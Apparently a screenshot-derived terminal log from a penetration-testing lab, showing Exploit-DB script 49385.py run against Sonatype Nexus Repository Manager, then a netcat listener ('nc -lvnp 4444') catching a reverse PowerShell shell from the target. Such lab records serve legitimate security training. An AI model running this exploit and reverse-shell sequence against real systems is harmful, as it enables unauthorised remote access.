 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ python3 49385.py
Logging in
Sonatype Nexus Repository Manager
Logged in successfully
Command executed
Browse
┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$
Welcome Learn about Sonatype Nexus Repository Manager
Welcome
┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.127.61] 49676
PS C:\Users\nathan\Nexus\nexus-3.21.0-05>